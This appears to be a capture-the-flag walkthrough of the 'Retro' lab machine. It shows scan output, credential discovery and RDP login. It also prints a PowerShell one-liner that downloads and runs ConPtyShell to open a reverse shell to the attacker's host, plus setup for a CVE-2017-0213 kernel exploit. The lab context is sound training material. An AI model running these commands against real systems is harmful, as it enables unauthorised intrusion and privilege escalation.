Retro
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
# Nmap 7.94 scan initiated Mon Jul 24 11:21:06 2023 as: nmap -sVC -p- -T4 -Pn -vv -oA Retro 10.10.15.115
Nmap scan report for 10.10.15.115
Host is up, received user-set (0.28s latency).
Scanned at 2023-07-24 11:21:06 CST for 400s
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2023-07-24T03:27:41+00:00
| ssl-cert: Subject: commonName=RetroWeb
| Issuer: commonName=RetroWeb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-07-23T03:20:25
| Not valid after: 2024-01-22T03:20:25
| MD5: 8307:4d2b:9cdc:a1e5:092a:3be1:650a:6551
| SHA-1: c039:11e1:91d3:10fc:641a:d3a5:a31a:60e7:67ed:49a4
| -----BEGIN CERTIFICATE-----
| MIIC1DCCAbygAwIBAgIQPbw5EMxt5ZJFzj+5X5F2pzANBgkqhkiG9w0BAQsFADAT
...
| N/O8FLGVgFI=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-07-24T03:27:46+00:00; 0s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 24 11:27:46 2023 -- 1 IP address (1 host up) scanned in 400.59 seconds
80 - IIS 10.0 Default Page
Info
Directories
1
feroxbuster -t 150 -u 'http://10.10.15.115/'
1
2
3
4
5
6
7
8
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 334l 2089w 180418c http://10.10.15.115/iisstart.png
200 GET 32l 55w 703c http://10.10.15.115/
301 GET 2l 10w 149c http://10.10.15.115/retro => http://10.10.15.115/retro/
301 GET 2l 10w 160c http://10.10.15.115/retro/wp-content => http://10.10.15.115/retro/wp-content/
301 GET 2l 10w 161c http://10.10.15.115/retro/wp-includes => http://10.10.15.115/retro/wp-includes/
301 GET 2l 10w 158c http://10.10.15.115/retro/wp-admin => http://10.10.15.115/retro/wp-admin/
...

WPScan
1
wpscan --url http://10.10.15.115/retro/ -e vp,vt,u --rua --plugins-detection aggressive
^3501f9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
[+] URL: http://10.10.15.115/retro/ [10.10.15.115]
[+] Started: Mon Jul 24 12:13:30 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Microsoft-IIS/10.0
| - X-Powered-By: PHP/7.1.29
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.15.115/retro/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.15.115/retro/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.15.115/retro/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.1 identified (Insecure, released on 2019-05-21).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.15.115/retro/index.php/feed/, <generator>https://wordpress.org/?v=5.2.1</generator>
| - http://10.10.15.115/retro/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.1</generator>
[+] WordPress theme in use: 90s-retro
| Location: http://10.10.15.115/retro/wp-content/themes/90s-retro/
| Latest Version: 1.4.10 (up to date)
| Last Updated: 2019-04-15T00:00:00.000Z
| Readme: http://10.10.15.115/retro/wp-content/themes/90s-retro/readme.txt
| Style URL: http://10.10.15.115/retro/wp-content/themes/90s-retro/style.css?ver=5.2.1
| Style Name: 90s Retro
| Style URI: https://organicthemes.com/retro-theme/
| Description: Have you ever wished your WordPress blog looked like an old Geocities site from the 90s!? Probably n...
| Author: Organic Themes
| Author URI: https://organicthemes.com
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4.10 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.15.115/retro/wp-content/themes/90s-retro/style.css?ver=5.2.1, Match: 'Version: 1.4.10'
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:05:38 <===============================================================================================================================> (5904 / 5904) 100.00% Time: 00:05:38
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:28 <=================================================================================================================================> (506 / 506) 100.00% Time: 00:00:28
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:05 <===================================================================================================================================> (10 / 10) 100.00% Time: 00:00:05
[i] User(s) Identified:
[+] wade
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.15.115/retro/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Wade
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jul 24 12:20:11 2023
[+] Requests Done: 6467
[+] Cached Requests: 8
[+] Data Sent: 1.828 MB
[+] Data Received: 1.097 MB
[+] Memory used: 259.254 MB
[+] Elapsed time: 00:06:40


User Flag
Discover credential from blog post
Wpscan Vuln tip If wpscan reported a lot of vulnerabilities based on outdated wordpress version, but no plugins and themes are vulnerable, it is unlikely vulnerable

Went to http://10.10.15.115/retro/

After a long time enumerating, found a comment that contains potential password
parzival

Use the credential obtained
There are two login entries to try credentials:
- Wordpress Login
- RDP
1
2
3
4
┌──(kali㉿kali)-[~/thm/Retro]
└─$ cme rdp 10.10.15.115 -u 'wade' -p 'parzival'
RDP 10.10.15.115 3389 RETROWEB [*] Windows 10 or Windows Server 2016 Build 14393 (name:RETROWEB) (domain:RetroWeb) (nla:True)
RDP 10.10.15.115 3389 RETROWEB [+] RetroWeb\wade:parzival (Pwn3d!)
Login with RDP
1
xfreerdp /size:1800x900 /cert:ignore /u:wade /p:parzival /v:10.10.15.115


Get reverse shell
I prefer using reverse shell instead of gui
Host conptyshell
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/thm/Retro]
└─$ mkdir www&&cd www
┌──(kali㉿kali)-[~/thm/Retro/www]
└─$ ln -s /opt/sectools/powershell/ConPtyShell/Invoke-ConPtyShell.ps1
┌──(kali㉿kali)-[~/thm/Retro/www]
└─$ python -m http.server 80
Start Listener
1
stty raw -echo; (stty size; cat) | nc -lvnp 1111
Press WIN + R on target to run :
1
powershell -nop -ep bypas -C "IEX (new-object net.webclient).downloadstring('http://10.11.19.145/Invoke-ConPtyShell.ps1');Invoke-ConPtyShell 10.11.19.145 1111"
Root Flag
Basic Enum
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PS C:\Windows\system32\WindowsPowerShell\v1.0> whoami /all
USER INFORMATION
----------------
User Name SID
============= ============================================
retroweb\wade S-1-5-21-3990336274-2859881772-14168232-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
...
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

Privilege Escalation - Kernel Exploit (CVE-2017-0213)
When it comes to old machines with kernel exploits, those CVEs are reliable
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop—kernel-exploitation
https://github.com/SecWiki/windows-kernel-exploits/tree/master/CVE-2017-0213
This exploit requires rdp connection since it will open a new privileged windows
Prepare exploit
1
2
wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/CVE-2017-0213/CVE-2017-0213_x64.zip
unzip CVE-2017-0213_x64.zip
